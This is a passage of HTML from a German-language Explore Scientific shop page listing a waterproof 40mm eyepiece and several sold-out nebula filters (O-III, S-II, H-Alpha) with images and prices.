      <a href="/de/products/52-40mm" data-instant><img src="//explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=2000" alt="Explore Scientific 52° Series 40mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/EPWP5240-01_3.jpg?v=1571439078&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=2000" alt="Explore Scientific 52° Series 40mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/EPWP5240-01_1.jpg?v=1571439078&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/52-40mm" class="bold" data-instant>Erforschen Sie wissenschaftliche 52 ° Serie 40 mm wasserdicht</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 99.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 123.75</compare-at-price></price-list></div></div>
</product-card><product-card handle="nebula-filter-oxygen-iii-1-25-inch-6-5nm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/nebula-filter-oxygen-iii-1-25-inch-6-5nm" data-instant><img src="//explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=2000" alt="Nebula Filter Oxygen III 1.25-inch 6.5nm" srcset="//explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310105_2.jpg?v=1636029655&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=2000" alt="Nebula Filter Oxygen III 1.25-inch 6.5nm" srcset="//explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310105_1.jpg?v=1636029654&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/nebula-filter-oxygen-iii-1-25-inch-6-5nm" class="bold" data-instant>Nebelfilter Sauerstoff III 1,25 Zoll 6,5 nm</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 158.99</sale-price></price-list></div></div>
</product-card><product-card handle="nebula-filter-sulfur-ii-1-25-inch-12nm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/nebula-filter-sulfur-ii-1-25-inch-12nm" data-instant><img src="//explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=2000" alt="Nebula Filter S-II 1.25-inch 12nm" srcset="//explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310115_2.jpg?v=1636030196&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=2000" alt="Nebula Filter S-II 1.25-inch 12nm" srcset="//explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310115_1.jpg?v=1636030196&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/nebula-filter-sulfur-ii-1-25-inch-12nm" class="bold" data-instant>Nebelfilter S-II 1,25 Zoll 12 nm</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 149.99</sale-price></price-list></div></div>
</product-card><product-card handle="nebula-filter-sulfur-ii-1-25-inch-6-5nm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/nebula-filter-sulfur-ii-1-25-inch-6-5nm" data-instant><img src="//explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=2000" alt="Nebula Filter S-II 1.25-inch 6.5nm" srcset="//explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310125_2.jpg?v=1636030487&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=2000" alt="Nebula Filter S-II 1.25-inch 6.5nm" srcset="//explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310125_1.jpg?v=1636030486&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/nebula-filter-sulfur-ii-1-25-inch-6-5nm" class="bold" data-instant>Nebelfilter S-II 1,25 Zoll 6,5 nm</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 158.99</sale-price></price-list></div></div>
</product-card><product-card handle="nebula-filter-h-alpha-1-25-inch-12nm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/nebula-filter-h-alpha-1-25-inch-12nm" data-instant><img src="//explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=2000" alt="Nebula Filter H-Alpha 1.25-inch 12nm" srcset="//explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310135_2.jpg?v=1636035969&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=2000" alt="Nebula Filter H-Alpha 1.25-inch 12nm" srcset="//explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310135_1.jpg?v=1636035969&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/nebula-filter-h-alpha-1-25-inch-12nm" class="bold" data-instant>Nebelfilter H-Alpha 1,25 Zoll 12 nm</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 158.99</sale-price></price-list></div></div>
</product-card><product-card handle="nebula-filter-h-alpha-1-25-inch-7nm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/nebula-filter-h-alpha-1-25-inch-7nm" data-instant><img src="//explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=2000" alt="Nebula Filter H-Alpha 1.25-inch 7nm" srcset="//explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310145_2.jpg?v=1636036477&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=2000" alt="Nebula Filter H-Alpha 1.25-inch 7nm" srcset="//explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310145_1.jpg?v=1636036477&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/nebula-filter-h-alpha-1-25-inch-7nm" class="bold" data-instant>Nebelfilter H-Alpha 1,25 Zoll 7 nm</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 174.99</sale-price></price-list></div></div>
</product-card><product-card handle="nebula-filter-oxygen-iii-2-inch-6-5nm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/nebula-filter-oxygen-iii-2-inch-6-5nm" data-instant><img src="//explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=2000" alt="Nebula Filter Oxygen III 2-inch 6.5nm" srcset="//explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310100_2.jpg?v=1636039977&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=2000" alt="Nebula Filter Oxygen III 2-inch 6.5nm" srcset="//explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310100_1.jpg?v=1636039977&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/nebula-filter-oxygen-iii-2-inch-6-5nm" class="bold" data-instant>Nebelfilter Sauerstoff III 2 Zoll 6,5 nm</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 249.99</sale-price></price-list></div></div>
</product-card><product-card handle="nebula-filter-sulfur-ii-2-inch-12nm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/nebula-filter-sulfur-ii-2-inch-12nm" data-instant><img src="//explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=2000" alt="Nebula Filter S-II 2-inch 12nm" srcset="//explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310110_2.jpg?v=1636040310&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=2000" alt="Nebula Filter S-II 2-inch 12nm" srcset="//explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310110_1.jpg?v=1636040310&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a 